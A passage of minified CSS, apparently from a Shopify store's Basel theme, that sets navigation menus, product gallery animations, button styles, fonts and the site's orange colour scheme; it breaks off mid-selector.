.sub-menu-dropdown {height: 540px;overflow: hidden;}.main-nav .menu>li.menu-item-design-sized .sub-menu-dropdown {padding-bottom:10px;}.header-spacing + .header-menu-top {margin-top:-40px;}.shopify-ordering.with-list .selected-order {font-weight:bold;}.basel-navigation .menu>li.menu-item-design-full-width .sub-menu>li>a,.basel-navigation .menu>li.menu-item-design-sized .sub-menu>li>a {font-weight: 600!important;}.header-categories .main-nav .menu li.menu-item-design-full-width>.sub-menu-dropdown {margin-top: -78px;}.basel-hover-quick .product-title a {display:block; }.hide-pag .owl-pagination,.hide-pag .owl-buttons {display:none;}.popup-quick-view .entry-summary .entry-title {font-size: 32px; }.product-quick-view .entry-title a {font-family:inherit;font-weight: inherit;font-style: inherit;}.basel-price-table .basel-plan-footer>a.added {display:none;}.color-scheme-light .testimonial .testimonial-content footer>span {color: rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme:hover .owl-controls.clickable .owl-buttons div.disabled {color:rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-buttons div {color:rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme .owl-controls.clickable .owl-buttons div:hover {color:rgba(255, 255, 255, 1);}.color-scheme-light .owl-theme .owl-controls .owl-page span {background-color: rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-page.active span, .color-scheme-light .owl-theme .owl-controls.clickable .owl-page:hover span {background-color: white;}.single-product-content .entry-summary .button.compare.loading:after {opacity: 1;visibility: visible;}.single-product-content .entry-summary .button.compare:after {content: " ";width: 15px;height: 15px;display: inline-block;vertical-align: middle;border: 1px solid black;border-radius: 50%;border-left-color: transparent !important;border-right-color: transparent !important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;margin-left: 10px;opacity: 0;visibility: hidden;}.basel-buttons .product-compare-button>a,.single-product-content .entry-summary .button.compare,.basel-hover-base .basel-add-btn>a,.basel-hover-base .product-compare-button a {text-transform:none;}.sticky-header .basel-search-full-screen .basel-search-wrapper {height:100vh;transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;}.sticky-header .basel-search-full-screen .basel-search-inner .basel-close-search {bottom:90px;}.rtl .has-border,.rtl .has-border > .gl_column-inner {border:none!important;}.related-and-upsells .product-grid-item .hover-img img {width:100%;}.cat-design-alt .product-category-thumbnail img {width:100%!important;}.hidden-nav-button {display:none!important;}.dropdown-scroll .spb_single_image {border: 2px solid #f7f7f7;}.page-id-25728 .dropdown-scroll .spb_single_image,.page-id-23954 .dropdown-scroll .spb_single_image {border: 2px solid rgba(255,255,255,0.1);}.owl-carousel .owl-stage-outer {clear: both;}.widget_product_categories .cat-item-109 .cat-item:nth-child(even) {display: none;}.rtl {direction: rtl;}@media (max-width: 1024px) and (min-width: 991px) {.header-categories .categories-menu-dropdown .sub-menu-dropdown {width: 680px;}}@media (max-width: 991px) {.sticky-footer-on .footer-container {visibility: visible;}}.menu-item-19907 > .sub-menu-dropdown {background-size: contain}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper a > img {width: 100%;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a {display: block;transform:translateY(100px);-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);transition: all 0.45s ease-in-out;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;opacity: 0;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a.animate-images {transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);opacity: 1;}.shopify-checkout-review-order-table td {width: 50%}@media (min-width: 992px) {.buy-basel {position: fixed;bottom: 40px;right: 40px;z-index: 1000;margin-bottom: 110px;background-color: #729c29;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-webkit-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-moz-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);transition: all 1s ease;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;animation-name: animFadeUp;animation-fill-mode: both;animation-duration: 0.4s;animation-timing-function: ease;animation-delay: 1.5s;-webkit-animation-name: animFadeUp;-webkit-animation-fill-mode: both;-webkit-animation-duration: 0.4s;-webkit-animation-timing-function: ease;-webkit-animation-delay: 1.5s;-moz-animation-name: animFadeUp;-moz-animation-fill-mode: both;-moz-animation-duration: 0.4s;-moz-animation-timing-function: ease;-moz-animation-delay: 1.5s;-o-animation-name: animFadeUp;-o-animation-fill-mode: both;-o-animation-duration: 0.4s;-o-animation-timing-function: ease;-o-animation-delay: 1.5s;}.buy-basel img.envato-logo {position: absolute;right: -8px;bottom: -3px;background: #7cb442;border-radius: 50%;padding: 6px;}.rtl .buy-basel {left: auto;right: 40px;} }@media (min-width: 768px) and (max-width: 991px) {.buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}.shop-loop-head {width:100%;}body .basel-parallax {background-attachment: scroll!important;} }@media (min-width: 481px) and (max-width: 767px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img {width:100%;} */body .basel-parallax {background-attachment: scroll!important;} }@media (max-width: 480px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}body .basel-parallax {background-attachment: scroll!important;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}}/* color settings */body {background-color: rgba(0,0,0,0);}.gl_page_title.page-title-default {background-color: rgba(0,0,0,0);}body.template-collection .page-title-default {background-color: rgba(0,0,0,0);background-repeat: no-repeat;background-size: cover;background-attachment: default;background-position: center center;}.topbar-wrapp {background-color: #1aada3;}.main-header, .sticky-header.header-clone, .header-spacing {background-color: #f9f9f9;}.footer-container {background-color: #323232;}.template-product .site-content {background-color: rgba(0,0,0,0);}.main-header {border-bottom: 2px solid #f5f5f5;}body,p,.widget_nav_mega_menu .menu > li > a,.mega-navigation .menu > li > a,.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,.font-default {font-family: Roboto, Arial, Helvetica, sans-serif;color: #4c4c4c;font-size: 13px;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1,h2,h3,h4,h5,h6,.title,table th,.sp-tabs li a,.masonry-filter li a,.shopify .cart-empty,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a,.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,fieldset legend,table th,.color-scheme-dark .info-box-inner h1,.color-scheme-dark .info-box-inner h2,.color-scheme-dark .info-box-inner h3,.color-scheme-dark .info-box-inner h4,.color-scheme-dark .info-box-inner h5,.color-scheme-dark .info-box-inner h6 {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;font-weight: 400;font-style: normal;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th, .masonry-filter li a, .shopify .cart-empty, .basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, .basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a {font-family: Roboto Slab, 'MS Sans Serif', Geneva, sans-serif;color: #1b1919;}.product-title a,.post-slide .entry-title a,.category-grid-item .hover-mask h3,.basel-search-full-screen .basel-search-inner input[type="text"],.blog-post-loop .entry-title,.single-product-content .entry-title,.font-title {font-family: Roboto Slab, 'MS Sans Serif', Geneva, sans-serif;color: #252222;}.title-alt, .subtitle, .font-alt {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 700;font-style: normal;}.type-post .entry-meta {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: normal;}.widgettitle,.widget-title {font-family: Roboto;font-weight: 700;font-style: normal;color: #0a0a0a;}.main-nav .menu > li > a {font-size: 13px;font-family: Roboto Condensed;}.nathan_style_2.single-product-content .cart .button {font-size: 13px;line-height: 18px;padding: 11px 20px;background-color: #f3f3f3;color: #3E3E3E;display: inline-block;position: relative;font-weight: 600;text-align: center;text-transform: uppercase;letter-spacing: .3px;border-radius: 0;border-width: 0;border-style: solid;border-color: transparent;outline: 0;-webkit-box-shadow: none;box-shadow: none;text-shadow: none;text-decoration: none;vertical-align: middle;cursor: pointer;border: none;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease,-webkit-box-shadow 0s ease;color: #fff;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: .8;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: 1;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.nathan_style_2.single-product-content .cart .button.loading {color: transparent!important;}.nathan_style_2.single-product-content .cart .button.loading:after {border-color: #fff;content: "";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 1px solid #fff;border-left-color: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;opacity: 0;margin-left: -9px;margin-top: -9px;transition: opacity 0s ease;-webkit-transition: opacity 0s ease;opacity: 1;animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;transition: opacity .25s ease;-webkit-transition: opacity .25s ease;}.nathan_style_2.single-product-content .cart .button:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.color-primary,.mobile-nav ul li.current_page_item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover,.basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a,.basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.menu-item-language .submenu-languages li:hover a,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite,.format-quote .entry-content blockquote cite a,.type-post .entry-meta .meta-author a,.type-post .entry-meta .meta-author .name_author,.search-no-results.shopify .site-content:before,.search-no-results .not-found .entry-header:before,.login .lost_password > a:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product-content .price,.single-product-content .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .shopify-product-details__short-description ul > li:before,.single-product-content #tab-description ul > li:before,.blog-post-loop .entry-content ul > li:before,.comments-area .comment-list li ul > li:before,.sidebar-widget li a:hover,.filter-widget li a:hover,.sidebar-widget li > ul li a:hover,.filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,.basel-buttons .product-compare-button > a.compare.added,.compare.added, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.vendors-list ul li a:hover,.single-product-content .entry-summary .button.compare:hover,.single-product-content .entry-summary .button.compare:hover:before,.single-product-content .entry-summary .button.compare.added:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.spb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.basel-products-suggest .table_suggest a:hover,.widget_product_categories .current-cat-parent > a,#shopify-section-gl_section_sidebar_blog .widget_categories .current-cat > a,.shopify-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_categories li.cat-item.current-cat,.topbar-menu ul>li.currency li.active a, .topbar-menu ul>li.language li.active a,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.subtitle-color-primary.subtitle-style-default,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a {color: #ff6600;}.right-column .wishlist-info-widget > a > span,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.shopify-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.shopify-account .select2-container--default .select2-results__option--highlighted[aria-selected],.product-video-button a:hover:before,.product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.scrollToTop:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.blog-post-loop .meta-post-categories,.post-slide .meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-list-item .product-list-buttons>a,.onsale,.basel-products-suggest .suggest-close,.nathan_style_2.single-product-content .cart .button,#popup_basel button.active, #popup_basel button:focus,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,.widget_search form.gl_search_post button,.widget_search form.gl_search_post button:hover,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info,.fake_counter_real_time #number_counter,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.sidebar-container .mc4wp-form input[type="submit"], .footer-container .mc4wp-form input[type="submit"], .filters-area .mc4wp-form input[type="submit"],.sidebar-container .mc4wp-form input[type="submit"]:hover, .sidebar-container .mc4wp-form input[type="submit"]:focus, .footer-container .mc4wp-form input[type="submit"]:hover, .footer-container .mc4wp-form input[type="submit"]:focus, .filters-area .mc4wp-form input[type="submit"]:hover, .filters-area .mc4wp-form input[type="submit"]:focus {background-color: #ff6600;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {background-color: #cc5200;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer 